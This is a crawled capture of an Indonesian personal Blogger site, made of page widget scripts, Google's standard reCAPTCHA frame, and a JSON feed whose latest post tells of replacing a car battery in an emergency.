_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Page Views', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.rezkypratama.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBXN3UGgoJ85IuPn_XVakP4RbLqcm4_gpgC74H74NI1-O7eZUUOeAxjaXiOJnjVFAXq35azPmWvrW8vctoWPBXeTmInOQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="an3ADpgOfOp12Jl5M3nyqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768741964979');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.rezkypratama.com/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 1799
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-321542602621160534"},"updated":{"$t":"2026-01-18T17:57:23.676+07:00"},"category":[{"term":"My Post"},{"term":"pengalaman"},{"term":"bri"},{"term":"Tips n Trick"},{"term":"indihome"},{"term":"Blog Placement"},{"term":"Music"},{"term":"kai"},{"term":"apple"},{"term":"curhat"},{"term":"qris"},{"term":"tips"},{"term":"brimo"},{"term":"bca"},{"term":"internet"},{"term":"movies"},{"term":"News"},{"term":"bioskop"},{"term":"btn"},{"term":"disney+"},{"term":"gojek"},{"term":"hbo"},{"term":"kuliner"},{"term":"linkaja"},{"term":"mac"},{"term":"netflix"},{"term":"psikologi"},{"term":"tokopedia"},{"term":"2014"},{"term":"Aneh"},{"term":"Misteri"},{"term":"amazon"},{"term":"bank"},{"term":"film"},{"term":"kesehatan"},{"term":"paypal"},{"term":"prime video"},{"term":"Anime"},{"term":"Food"},{"term":"Health"},{"term":"Info"},{"term":"aki"},{"term":"apple watch"},{"term":"bank bri"},{"term":"blogger"},{"term":"blogspot"},{"term":"capres"},{"term":"cawapres"},{"term":"curhatt"},{"term":"day"},{"term":"election"},{"term":"google"},{"term":"gopay"},{"term":"hobby"},{"term":"indomaret"},{"term":"indonesia"},{"term":"ios"},{"term":"iphone"},{"term":"iqiyi"},{"term":"isp"},{"term":"jenius"},{"term":"kelud"},{"term":"kenangan"},{"term":"komen"},{"term":"lionsgate"},{"term":"march"},{"term":"maret"},{"term":"mobil"},{"term":"moderasi"},{"term":"mtix"},{"term":"mytelkomsel"},{"term":"nonton"},{"term":"pajak"},{"term":"paylater"},{"term":"pemilu"},{"term":"post"},{"term":"presiden"},{"term":"railfood"},{"term":"shopee"},{"term":"sponsored"},{"term":"tanaman"},{"term":"telkomsel"},{"term":"viral"},{"term":"wakil"},{"term":"work"}],"title":{"type":"text","$t":"Rezky Pratama Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.rezkypratama.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/321542602621160534\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rezkypratama.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/321542602621160534\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Rezky Pratama"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14543310296162816023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYhoTQwqjJ0YN_XQLcdp2rXW1k_7JX4ufRALtRtEeN7iy_2Zo_SUlz_bKoCcUcdX7IpAoN5sPhFMOUyoSvdB3IK0IT3CzAO47c_9lqAlAMk9xZwRYpdwIZMlRPGNtJ4fWnWVbT92s5N3nVcoWIAnVvPXFTTXtxKLE4vI3u20ATherLr0o\/s220\/IMG_2268.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"334"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-321542602621160534.post-5294515904489986954"},"published":{"$t":"2026-01-04T19:24:00.000+07:00"},"updated":{"$t":"2026-01-04T19:24:12.784+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mobil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Post"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pengalaman"}],"title":{"type":"text","$t":"Pengalaman Ganti Aki Mobil Darurat"},"summary":{"type":"text","$t":"Pengalaman Ganti Aki Mobil Darurat Momen untuk benar - benar menyiksa aki sampai bener - bener tidak bisa digunakan lagi adalah hal yang akan saya ceritakan malam ini. Ya sebenarnya aki mobil saya ini sudah mulai ngadat di bulan oktober 2025 kemarin, aki mobil yang saya gunakan ini saya beli dari tahun 2022 dan saat 2025 kemarin itu sudah dipakai 3 tahun. Untuk ukuran sebuah baterai sih sudah "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rezkypratama.com\/feeds\/5294515904489986954\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rezkypratama.com\/2026\/01\/pengalaman-ganti-aki-mobil-darurat.html#comment-form","title":"7 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/321542602621160534\/posts\/default\/5294515904489986954"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/321542602621160534\/posts\/default\/5294515904489986954"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rezkypratama.com\/2026\/01\/pengalaman-ganti-aki-mobil-darurat.html","title":"Pengalaman Ganti Aki Mobil Darurat"}],"author":[{"name":{"$t":"Rezky Pratama"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14543310296162816023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYhoTQwqjJ0YN_XQLcdp2rXW1k_7JX4ufRALtRtEeN7iy_2Zo_SUlz_bKoCcUcdX7IpAoN5sPhFMOUyoSvdB3IK0IT3CzAO47c_9lqAlAMk9xZwRYpdwIZMlRPGNtJ4fWnWVbT92s5N3nVcoWIAnVvPXFTTXtxKLE4vI3u20ATherLr0o\/s220\/IMG_2268.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitINlk54KikXpv5NEgZlk_CfucsNtaChKAor255bAWN-aRV7jKgM-WA_Vv3BG1GLhwLUaOV4y_1xHAImyX5ORCHiWk772lTa71xBto3YZekldjD2vvYeipcmhb_OezekzbcWXeyy_wA5xIOKkdThkbV_RsqKvG_jIzzBj5SOPoVdxi5_RzKClR9AAH_I4G\/s72-c\/pengalaman%20ganti%20aki%20mobil%20darurat.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}}]}});